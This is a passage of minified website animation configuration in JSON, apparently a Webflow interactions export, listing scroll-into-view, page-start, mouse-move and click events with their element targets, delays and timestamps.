d":"6438a99e78553fb52cf6a3db|67254a72-0e08-ac10-aa60-757edb9a953b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469048815},"e-1021":{"id":"e-1021","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1022"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|7d3cdcf4-22eb-7a3b-af1f-15ee88b21006","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|7d3cdcf4-22eb-7a3b-af1f-15ee88b21006","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680469864360},"e-1025":{"id":"e-1025","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1026"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f3e13f6a3da|de21fdb0-e5bd-fb02-87af-a23d3989346d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|de21fdb0-e5bd-fb02-87af-a23d3989346d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471368367},"e-1027":{"id":"e-1027","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1028"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|ffe0e9b7-8389-f5ca-05a4-5fcd2615ea44","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|ffe0e9b7-8389-f5ca-05a4-5fcd2615ea44","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471374753},"e-1029":{"id":"e-1029","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1030"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|46b2d3a5-2b40-137b-594f-cb4ea2be6d9d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|46b2d3a5-2b40-137b-594f-cb4ea2be6d9d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471434521},"e-1031":{"id":"e-1031","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1032"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|41eec378-efb6-0e97-6211-220e4c110c04","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|41eec378-efb6-0e97-6211-220e4c110c04","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471462048},"e-1033":{"id":"e-1033","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1034"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|41eec378-efb6-0e97-6211-220e4c110c05","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|41eec378-efb6-0e97-6211-220e4c110c05","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471462048},"e-1039":{"id":"e-1039","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1040"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|bf39cd2b-1001-85be-b1cd-ff371db8f2c3","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|bf39cd2b-1001-85be-b1cd-ff371db8f2c3","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471462919},"e-1041":{"id":"e-1041","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1042"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|bf39cd2b-1001-85be-b1cd-ff371db8f2c4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|bf39cd2b-1001-85be-b1cd-ff371db8f2c4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471462919},"e-1047":{"id":"e-1047","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1048"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|223d73f0-b740-59f0-8278-bf60070d95ca","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|223d73f0-b740-59f0-8278-bf60070d95ca","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471463539},"e-1049":{"id":"e-1049","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1050"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|223d73f0-b740-59f0-8278-bf60070d95cb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|223d73f0-b740-59f0-8278-bf60070d95cb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1680471463539},"e-1051":{"id":"e-1051","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1052"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5f2cf6a3fc|70e4820c-0f57-d6a9-b5e0-f2979c202ba3","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5f2cf6a3fc|70e4820c-0f57-d6a9-b5e0-f2979c202ba3","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681254034054},"e-1053":{"id":"e-1053","name":"","animationType":"custom","eventTypeId":"PAGE_START","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-44","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1054"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553fcea6f6a3a1","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1681254504823},"e-1057":{"id":"e-1057","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1058"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2c6ef6a3ff|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681266624441},"e-1059":{"id":"e-1059","name":"","animationType":"preset","eventTypeId":"MOUSE_MOVE","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-31","affectedElements":{},"duration":0}},"mediaQueries":["main","medium"],"target":{"id":"6438a99e78553f2c6ef6a3ff","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff","appliesTo":"PAGE","styleBlockIds":[]}],"config":[{"continuousParameterGroupId":"a-31-p","selectedAxis":"X_AXIS","basedOn":"VIEWPORT","reverse":false,"smoothing":80,"restingState":50},{"continuousParameterGroupId":"a-31-p-2","selectedAxis":"Y_AXIS","basedOn":"VIEWPORT","reverse":false,"smoothing":80,"restingState":50}],"createdOn":1681266624441},"e-1066":{"id":"e-1066","name":"","animationType":"preset","eventTypeId":"PAGE_START","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-45","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1067"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f2c6ef6a3ff","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1681266624441},"e-1076":{"id":"e-1076","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1077"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f2c6ef6a3ff|fa57c4f1-ac7d-e338-683b-967ec77edb31","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|fa57c4f1-ac7d-e338-683b-967ec77edb31","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681267173978},"e-1078":{"id":"e-1078","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1079"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f2c6ef6a3ff|fa57c4f1-ac7d-e338-683b-967ec77edb36","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|fa57c4f1-ac7d-e338-683b-967ec77edb36","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681267173978},"e-1080":{"id":"e-1080","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1081"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f2c6ef6a3ff|fa57c4f1-ac7d-e338-683b-967ec77edb3b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|fa57c4f1-ac7d-e338-683b-967ec77edb3b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681267173978},"e-1090":{"id":"e-1090","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-46","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1091"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2c6ef6a3ff|428a83d8-1ea0-7180-4512-f870e6979e29","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|428a83d8-1ea0-7180-4512-f870e6979e29","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681267370131},"e-1092":{"id":"e-1092","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-1093"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d10e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d10e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":900,"direction":null,"effectIn":true},"createdOn":1681273029862},"e-1094":{"id":"e-1094","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-1095"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d10f","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d10f","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":700,"direction":null,"effectIn":true},"createdOn":1681273029862},"e-1096":{"id":"e-1096","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-1097"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d110","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d110","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":800,"direction":null,"effectIn":true},"createdOn":1681273029862},"e-1098":{"id":"e-1098","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1099"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d111","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f2c6ef6a3ff|87754f12-d9dc-843c-3abf-7ddf4395d111","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1681273029862},"e-1100":{"id":"e-1100","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-28","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1101"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f9f53f6a406|9aaf6837-d0bd-7fb6-d0d9-342b823e94b0","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f9f53f6a406|9aaf6837-d0bd-7fb6-d0d9-342b823e94b0","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1681683893845},"e-1102":{"id":"e-1102","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1103"}},"mediaQueries":["main"],"target":{"id":"647751a3644cc3f413bd9a30|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|c977a78c-fed0-b59a-4691-2639c57f7189","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685541284212},"e-1114":{"id":"e-1114","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1115"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|0a10c506-0001-0d66-e6db-b49b1c09b39b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|0a10c506-0001-0d66-e6db-b49b1c09b39b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685541284212},"e-1136":{"id":"e-1136","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1137"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d7d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d7d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1138":{"id":"e-1138","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1139"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d7e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d7e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1140":{"id":"e-1140","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1141"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d83","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d83","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1142":{"id":"e-1142","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1143"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d84","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d84","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1144":{"id":"e-1144","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1145"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d8a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d8a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1146":{"id":"e-1146","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1147"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d8b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d8b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1148":{"id":"e-1148","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1149"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d91","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d91","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1150":{"id":"e-1150","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1151"}},"mediaQueries":["main","medium","small"],"target":{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d92","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"647751a3644cc3f413bd9a30|230fe423-288e-5c1c-7bf2-40d1d0068d92","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1685542218205},"e-1152":{"id":"e-1152","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-1153"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082996","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082996","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":900,"direction":null,"effectIn":true},"createdOn":1649123848124},"e-1154":{"id":"e-1154","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-1155"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082997","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082997","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":700,"direction":null,"effectIn":true},"createdOn":1649123825777},"e-1156":{"id":"e-1156","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"FADE_EFFECT","instant":false,"config":{"actionListId":"fadeIn","autoStopEventId":"e-1157"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082998","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082998","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":800,"direction":null,"effectIn":true},"createdOn":1649123842161},"e-1158":{"id":"e-1158","name":"","animationType":"custom","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1159"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fcea6f6a3a1|46edca3c-4042-cec4-4953-dd99d5082999","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1627533422085},"e-1160":{"id":"e-1160","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedE